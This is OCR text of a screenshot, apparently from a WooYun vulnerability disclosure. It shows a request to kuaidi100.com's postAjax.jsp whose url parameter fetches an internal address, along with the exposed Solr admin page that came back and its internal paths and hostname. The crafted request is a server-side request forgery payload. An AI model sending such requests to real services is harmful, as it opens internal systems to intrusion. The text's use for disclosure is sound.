 Solr admin page - 世界之窗 文件(F)
http://bing.kuaidi100.com/postAjax.jsp?url=http://192.168.30.42/admin/&v=1.4
收藏夹栏
Solr admin page
Solr Admin (example)
platform-sms:80
cwd=/home/tomcat SolrHome=/usr/local/solr_data/icomm/./
HTTP caching is OFF
Solr [Schema] [Config] [Analysis] [Schema Browser]
[Statistics] [Info] [Distribution] [Ping] [Logging]
App server: [Java Properties] [Thread Dump]
Make a Query
[Full Interface]
*:*
Query String:
search
Assistance [Documentation] [Issue Tracker] [Send Email]
[Solr Query Syntax]
Current Time: Tue Jun 16 22:46:10 CST 2015
Server Start At: Sat Nov 15 00:22:37 CST 2014
www.wooyun.org